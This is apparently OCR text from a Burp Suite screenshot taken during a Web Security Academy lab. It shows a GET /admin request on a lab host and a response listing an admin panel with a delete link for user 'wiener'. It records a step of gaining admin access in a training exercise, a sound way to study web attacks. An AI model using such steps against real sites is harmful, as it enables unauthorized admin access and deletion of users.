 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /admin HTTP/2
2 Host: 0a51009f03bb164082fee9eb00d700ab.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a51009f03bb164082fee9eb00d700ab.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete